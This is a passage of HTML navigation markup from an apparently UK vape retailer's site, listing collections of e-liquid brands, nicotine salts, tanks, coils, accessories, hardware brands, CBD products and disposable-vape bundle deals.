                    </a></li><li class="header-menu-child__list-item"><a href="/collections/grim-reaper" class="header-menu__link-item">
                      <span >GRIM REAPER</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/bazooka" class="header-menu__link-item">
                      <span >BAZOOKA</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/malaysian-eliquids" class="header-menu__link-item">
                      <span > MALAYSIAN ELIQUIDS</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/kingston-eliquid" class="header-menu__link-item">
                      <span >KINGSTON ELIQUID</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/i-vg-eliquid" class="header-menu__link-item">
                      <span >I VG ELIQUID</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/legend-juice" class="header-menu__link-item">
                      <span >LEGEND JUICE</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/something-fruity" class="header-menu__link-item">
                      <span >SOMETHING FRUITY</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/coffee-co" class="header-menu__link-item">
                      <span > COFFEE CO</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/big-bold-eliquid" class="header-menu__link-item">
                      <span > BIG BOLD ELIQUID</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/joes-juice" class="header-menu__link-item">
                      <span >JOES JUICE</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/seriously-fruity-by-doozy" class="header-menu__link-item">
                      <span >SERIOUSLY BY DOOZY</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/e-liquid-by-anarchist" class="header-menu__link-item">
                      <span >ANARCHIST</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/fantasi" class="header-menu__link-item">
                      <span >FANTASI</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/vampire-vapes-eliquid" class="header-menu__link-item">
                      <span >VAMPIRE VAPES ELIQUID</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/chuffed-e-liquid" class="header-menu__link-item">
                      <span >CHUFFED E-LIQUID</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/pum-pum-70-30-vg-pg-mix" class="header-menu__link-item">
                      <span >PUM PUM 70/30 VG/PG MIX</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/milkman" class="header-menu__link-item">
                      <span >MILKMAN</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/peeky-blenders" class="header-menu__link-item">
                      <span >PEEKY BLENDERS</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/juiceman" class="header-menu__link-item">
                      <span >JUICEMAN</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/heaven-haze" class="header-menu__link-item">
                      <span >HEAVEN HAZE</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/venom-vapes" class="header-menu__link-item">
                      <span > VENOM VAPES</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/black-widow" class="header-menu__link-item">
                      <span >BLACK WIDOW</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/game-of-snakes" class="header-menu__link-item">
                      <span >GAME OF SNAKES</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/zombie-blood" class="header-menu__link-item">
                      <span >ZOMBIE BLOOD</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/burst-my-bubble" class="header-menu__link-item">
                      <span >BURST MY BUBBLE</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/buddha-vapes" class="header-menu__link-item">
                      <span > BUDDHA VAPES</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/amazonia" class="header-menu__link-item">
                      <span >AMAZONIA</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/signature" class="header-menu__link-item">
                      <span >SIGNATURE</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/professor-vape" class="header-menu__link-item">
                      <span > PROFESSOR VAPE</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/hubba-vubba" class="header-menu__link-item">
                      <span >HUBBA VUBBA</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/trash-candy-sherbet" class="header-menu__link-item">
                      <span >TRASH CANDY SHERBET</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/bluey-s-chews" class="header-menu__link-item">
                      <span >BLUEY&#39;S CHEWS</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/ruthless" class="header-menu__link-item">
                      <span >RUTHLESS</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/bloom" class="header-menu__link-item">
                      <span >BLOOM</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/v-blood" class="header-menu__link-item">
                      <span >V BLOOD</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/morning-coffee" class="header-menu__link-item">
                      <span >MORNING COFFEE</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/beyond" class="header-menu__link-item">
                      <span >BEYOND</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/the-custard-company" class="header-menu__link-item">
                      <span >THE CUSTARD COMPANY</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/chunky-monkey" class="header-menu__link-item">
                      <span >CHUNKY MONKEY</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/gorilla-mist" class="header-menu__link-item">
                      <span >GORILLA MIST</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/uncle-s-vape" class="header-menu__link-item">
                      <span >UNCLE&#39;S VAPE</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/cuttwood" class="header-menu__link-item">
                      <span >CUTTWOOD</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/mokasmo" class="header-menu__link-item">
                      <span >MOKASMO</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/berserker-blood-axe" class="header-menu__link-item">
                      <span >BERSERKER BLOOD AXE</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/scripture" class="header-menu__link-item">
                      <span >SCRIPTURE</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/yeti" class="header-menu__link-item">
                      <span >YETI</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/pnut-rangee" class="header-menu__link-item">
                      <span >PNUT RANGEE</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/forbidden-fruits" class="header-menu__link-item">
                      <span >FORBIDDEN FRUITS</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/blameless-juice-co" class="header-menu__link-item">
                      <span >BLAMELESS JUICE CO</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/bad-drip" class="header-menu__link-item">
                      <span >BAD DRIP</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/candy-man" class="header-menu__link-item">
                      <span >CANDY MAN</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/just-jam" class="header-menu__link-item">
                      <span >JUST JAM</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/0mg" class="header-menu__link-item">
                      <span >0MG</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/just-50" class="header-menu__link-item">
                      <span >JUST 50</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/cosmic-fog" class="header-menu__link-item">
                      <span >COSMIC FOG</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/calipops" class="header-menu__link-item">
                      <span >CALIPOPS</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/candy-classics" class="header-menu__link-item">
                      <span >CANDY CLASSICS</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/candy-geek" class="header-menu__link-item">
                      <span >CANDY GEEK</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/billiards" class="header-menu__link-item">
                      <span >BILLIARDS</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/keep-it-100" class="header-menu__link-item">
                      <span >KEEP IT 100</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/rybena" class="header-menu__link-item">
                      <span >RYBENA</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/vintage-juice" class="header-menu__link-item">
                      <span >VINTAGE JUICE</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/zonk" class="header-menu__link-item">
                      <span >ZONK</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/yankee" class="header-menu__link-item">
                      <span >YANKEE</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/frooti-tooti" class="header-menu__link-item">
                      <span >FROOTI TOOTI</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/doozy-legend" class="header-menu__link-item">
                      <span >DOOZY LEGENDS</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/mr-lemonade" class="header-menu__link-item">
                      <span >MR LEMONADE</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/ninja-geek" class="header-menu__link-item">
                      <span >NINJA GEEK</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/juice-head" class="header-menu__link-item">
                      <span >JUICE HEAD</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/holy-cow" class="header-menu__link-item">
                      <span >HOLY COW</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/just-juice" class="header-menu__link-item">
                      <span >JUST JUICE</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/slushie-mega" class="header-menu__link-item">
                      <span >SLUSHIE MEGA</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/gorilla-juice" class="header-menu__link-item">
                      <span >GORILLA JUICE</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/doozy" class="header-menu__link-item">
                      <span >DOOZY</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/flava-junki" class="header-menu__link-item">
                      <span >FLAVA JUNKI</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/omg-fruits" class="header-menu__link-item">
                      <span >OMG FRUITS</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/fruity-twist" class="header-menu__link-item">
                      <span >FRUITY TWIST</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/candy-drip" class="header-menu__link-item">
                      <span >CANDY DRIP</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/mnky-vape" class="header-menu__link-item">
                      <span >MNKY VAPE</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/berts-custard" class="header-menu__link-item">
                      <span >BERTS CUSTARD</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/the-candy-factory" class="header-menu__link-item">
                      <span >THE CANDY FACTORY</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/next-big-thing" class="header-menu__link-item">
                      <span >NEXT BIG THING</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/game-of-vapes" class="header-menu__link-item">
                      <span >GAME OF VAPES</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/bl4ck-tobacco" class="header-menu__link-item">
                      <span >BL4CK TOBACCO</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/dough-king" class="header-menu__link-item">
                      <span >DOUGH KING</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/juice-devils" class="header-menu__link-item">
                      <span >JUICE DEVILS</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/legends" class="header-menu__link-item">
                      <span >LEGENDS</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/frumist" class="header-menu__link-item">
                      <span >FRUMIST</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/elux-legend-salts" class="header-menu__link-item">
                      <span >Elux Legend Salts</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/pod-salt-nexus" class="header-menu__link-item">
                      <span >Pod Salt Nexus</span>
                    </a></li></ul>
          </details>
        </disclosure-menu></li><li class="header-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-header-menu-7"
            class="header-menu__details h-full"
            data-link="/collections/vape-tanks">
            <summary class="header-menu__link-item h-full">
              <div class="header-menu__summary-container">
                <span >Vape Tanks</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-header-menu-child-7"
              class="list-menu header-menu__disclosure header-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="header-menu-child__list-item"><a href="/collections/subohmtanks" class="header-menu__link-item">
                      <span >SUB OHM TANKS</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/rda-rta-rdta-tanks" class="header-menu__link-item">
                      <span > RDA-RTA-RDTA TANKS</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/smok-vape-tank" class="header-menu__link-item">
                      <span >SMOK VAPE TANK</span>
                    </a></li></ul>
          </details>
        </disclosure-menu></li><li class="header-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-header-menu-8"
            class="header-menu__details h-full"
            data-link="/collections/nice-salts">
            <summary class="header-menu__link-item h-full">
              <div class="header-menu__summary-container">
                <span >Nicotine Salts</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-header-menu-child-8"
              class="list-menu header-menu__disclosure header-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="header-menu-child__list-item"><a href="/collections/buy-elf-bar-elfliq-nic-salt-e-liquidsbest-nic-salts-e-liquid" class="header-menu__link-item">
                      <span >Elfbar Elfliq Nic salts</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/pod-salt" class="header-menu__link-item">
                      <span >POD SALT</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/juiceman" class="header-menu__link-item">
                      <span >JUICEMAN</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/soltz" class="header-menu__link-item">
                      <span >SOLTZ</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/fantasi" class="header-menu__link-item">
                      <span >FANTASI</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/pacha-mama" class="header-menu__link-item">
                      <span >PACHAMAMA</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/beyond" class="header-menu__link-item">
                      <span >BEYOND</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/the-custard-company" class="header-menu__link-item">
                      <span > THE CUSTARD COMPANY</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/bazooka" class="header-menu__link-item">
                      <span >BAZOOKA</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/kilo" class="header-menu__link-item">
                      <span >KILO</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/black-widow" class="header-menu__link-item">
                      <span >BLACK WIDOW</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/sour-shockers" class="header-menu__link-item">
                      <span > SOUR SHOCKERS</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/pancake-stack" class="header-menu__link-item">
                      <span >PANCAKE STACK</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/mr-salt" class="header-menu__link-item">
                      <span > MR SALT</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/vu9" class="header-menu__link-item">
                      <span >VU9</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/frunk-salt" class="header-menu__link-item">
                      <span > FRUNK SALT</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/frooti-tooti" class="header-menu__link-item">
                      <span > FROOTI TOOTI</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/doozy" class="header-menu__link-item">
                      <span >DOOZY</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/chuffed-salt" class="header-menu__link-item">
                      <span > CHUFFED SALT</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/holy-cow" class="header-menu__link-item">
                      <span > HOLY COW</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/bar-soltz-legend" class="header-menu__link-item">
                      <span >BAR SOLTZ LEGEND</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/randm-nicotine-salts-10ml" class="header-menu__link-item">
                      <span >Randm Nicotine Salts 10ml</span>
                    </a></li></ul>
          </details>
        </disclosure-menu></li><li class="header-menu__list-item h-full"><a href="/pages/contact-us" class="header-menu__link-item h-full">
          <span >Contact us</span>
        </a></li><li class="header-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-header-menu-10"
            class="header-menu__details h-full"
            data-link="/collections/coils">
            <summary class="header-menu__link-item h-full">
              <div class="header-menu__summary-container">
                <span >Coils</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-header-menu-child-10"
              class="list-menu header-menu__disclosure header-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="header-menu-child__list-item"><a href="/collections/geekvape-coils" class="header-menu__link-item">
                      <span >GEEKVAPE COILS</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/subohmcoils" class="header-menu__link-item">
                      <span >SUB OHM COILS</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/rda-rta-rdta-coils" class="header-menu__link-item">
                      <span >RDA-RTA-RDTA COILS</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/voopoo-coils" class="header-menu__link-item">
                      <span >VOOPOO COILS</span>
                    </a></li></ul>
          </details>
        </disclosure-menu></li><li class="header-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-header-menu-11"
            class="header-menu__details h-full"
            data-link="/collections/accessories">
            <summary class="header-menu__link-item h-full">
              <div class="header-menu__summary-container">
                <span >Accessories</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-header-menu-child-11"
              class="list-menu header-menu__disclosure header-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="header-menu-child__list-item"><a href="/collections/batteries" class="header-menu__link-item">
                      <span >BATTERIES</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/chargers" class="header-menu__link-item">
                      <span >CHARGERS</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/cotton" class="header-menu__link-item">
                      <span >COTTON</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/pyrex-glass-tank" class="header-menu__link-item">
                      <span > PYREX GLASS TANK</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/drip-tips" class="header-menu__link-item">
                      <span >DRIP TIPS</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/cases-sleeves" class="header-menu__link-item">
                      <span >CASES/SLEEVES</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/miscellaneous" class="header-menu__link-item">
                      <span >MISCELLANEOUS</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/tools" class="header-menu__link-item">
                      <span >TOOLS</span>
                    </a></li></ul>
          </details>
        </disclosure-menu></li><li class="header-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-header-menu-12"
            class="header-menu__details h-full"
            data-link="/collections/brands">
            <summary class="header-menu__link-item h-full">
              <div class="header-menu__summary-container">
                <span >Brands</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-header-menu-child-12"
              class="list-menu header-menu__disclosure header-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="header-menu-child__list-item"><a href="/collections/lg" class="header-menu__link-item">
                      <span >LG</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/samsung" class="header-menu__link-item">
                      <span >SAMSUNG</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/kangertech" class="header-menu__link-item">
                      <span >KANGERTECH</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/joyetech" class="header-menu__link-item">
                      <span >JOYETECH</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/innokin" class="header-menu__link-item">
                      <span >INNOKIN</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/ijoy" class="header-menu__link-item">
                      <span >IJOY</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/geek-vape" class="header-menu__link-item">
                      <span >GEEK VAPE</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/ego" class="header-menu__link-item">
                      <span >EGO</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/eleaf" class="header-menu__link-item">
                      <span >ELEAF</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/vandy-vape" class="header-menu__link-item">
                      <span >VANDY VAPE</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/smok" class="header-menu__link-item">
                      <span >SMOK</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/vaporesso" class="header-menu__link-item">
                      <span >VAPORESSO</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/awt" class="header-menu__link-item">
                      <span >AWT</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/aspire" class="header-menu__link-item">
                      <span >ASPIRE</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/pods-1" class="header-menu__link-item">
                      <span >PODS</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/voopoo" class="header-menu__link-item">
                      <span >VOOPOO</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/lost-vape" class="header-menu__link-item">
                      <span >LOST VAPE</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/uwell-1" class="header-menu__link-item">
                      <span >UWELL</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/elf-bar" class="header-menu__link-item">
                      <span >ELF BAR</span>
                    </a></li></ul>
          </details>
        </disclosure-menu></li><li class="header-menu__list-item h-full"><a href="/collections/mods" class="header-menu__link-item h-full">
          <span >Mods</span>
        </a></li><li class="header-menu__list-item h-full"><a href="/collections/herbal-vapouriser" class="header-menu__link-item h-full">
          <span >Herbal Vapouriser</span>
        </a></li><li class="header-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-header-menu-15"
            class="header-menu__details h-full"
            data-link="/collections/cbd">
            <summary class="header-menu__link-item h-full">
              <div class="header-menu__summary-container">
                <span >CBD</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-header-menu-child-15"
              class="list-menu header-menu__disclosure header-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="header-menu-child__list-item"><a href="/products/orange-county-cbd-disposable-vape-pen-600mg" class="header-menu__link-item">
                      <span >ORANGE COUNTY </span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/vintage" class="header-menu__link-item">
                      <span >VINTAGE</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/tasty-fruity" class="header-menu__link-item">
                      <span >TASTY FRUITY</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/frooti" class="header-menu__link-item">
                      <span >FROOTI</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/cbd-leaf" class="header-menu__link-item">
                      <span >CBD LEAF</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/donut-king" class="header-menu__link-item">
                      <span >DONUT KING</span>
                    </a></li></ul>
          </details>
        </disclosure-menu></li><li class="header-menu__list-item h-full"><a href="/collections/pods" class="header-menu__link-item h-full">
          <span >Pods</span>
        </a></li><li class="header-menu__list-item h-full"><a href="/blogs/news" class="header-menu__link-item h-full">
          <span >Blog</span>
        </a></li></ul></nav>
        </div>

      </header></div>
    
  </div>
  <menu-drawer id="MenuDrawerHeader">
    <div class="menu-drawer font-navigation flex flex-col fixed left-0 inset-y-0 w-full max-w-sm h-screen bg-primary-secondary-background overflow-y-auto z-20" tabindex="-1">
      <nav class="menu-drawer__navigation" role="navigation"><ul class="menu-drawer__menu drawer-menu list-menu" role="list"><li class="drawer-menu__list-item h-full"><a href="/" class="drawer-menu__link-item h-full">
          <span >Home</span>
        </a></li><li class="drawer-menu__list-item h-full"><a href="/collections/multi-buy-deals" class="drawer-menu__link-item h-full">
          <span >All Vapes Bundle Deals</span>
        </a></li><li class="drawer-menu__list-item h-full"><a href="/collections/alternative-products" class="drawer-menu__link-item h-full">
          <span >Alternative Products</span>
        </a></li><li class="drawer-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-drawer-menu-4"
            class="drawer-menu__details h-full"
            data-link="/collections/disposable-e-cigarettes">
            <summary class="drawer-menu__link-item h-full">
              <div class="drawer-menu__summary-container">
                <span >PreFiled Pods Vape</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-drawer-menu-child-4"
              class="list-menu drawer-menu__disclosure drawer-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="drawer-menu-child__list-item" data-inline-navigation-button><details id="DetailsSubMenu-drawer-menu-1" class="drawer-menu__details-child" >
                      <summary class="drawer-menu-child__link-item" >
                        <div class="drawer-menu__summary-container">
                          <span >Vape Puffs</span>
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
                        </div>
                      </summary>
                      <ul id="InlineSubMenu-drawer-menu-1"
                        class="list-menu drawer-menu__disclosure drawer-menu-grandchild"
                        role="list"
                        tabindex="-1"
                        data-accordion-panel
                        data-accordion-level="2"
                        data-inline-navigation-submenu><li class="drawer-menu-grandchild__list-item">
                            <a href="/collections/600-puffs" class="drawer-menu-grandchild__link-item">
                              <span >600 puffs</span>
                              </a>
                          </li><li class="drawer-menu-grandchild__list-item">
                            <a href="/collections/big-puffs-disposable-bars" class="drawer-menu-grandchild__link-item">
                              <span >BIG PUFFS </span>
                              </a>
                          </li></ul>
                    </details></li><li class="drawer-menu-child__list-item" data-inline-navigation-button><details id="DetailsSubMenu-drawer-menu-2" class="drawer-menu__details-child" >
                      <summary class="drawer-menu-child__link-item" >
                        <div class="drawer-menu__summary-container">
                          <span >VAPE DEALS (Bundles)</span>
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
                        </div>
                      </summary>
                      <ul id="InlineSubMenu-drawer-menu-2"
                        class="list-menu drawer-menu__disclosure drawer-menu-grandchild"
                        role="list"
                        tabindex="-1"
                        data-accordion-panel
                        data-accordion-level="2"
                        data-inline-navigation-submenu><li class="drawer-menu-grandchild__list-item">
                            <a href="/collections/multi-buy-deals" class="drawer-menu-grandchild__link-item">
                              <span >Mix Match Flavours</span>
                              </a>
                          </li><li class="drawer-menu-grandchild__list-item">
                            <a href="/collections/any-2-for-20-or-less-disposable-bars" class="drawer-menu-grandchild__link-item">
                              <span >Any 2 For £20 or less</span>
                              </a>
                          </li></ul>
                    </details></li><li class="drawer-menu-child__list-item" data-inline-navigation-button><details id="DetailsSubMenu-drawer-menu-3" class="drawer-menu__details-child" >
                      <summary class="drawer-menu-child__link-item" >
                        <div class="drawer-menu__summary-container">
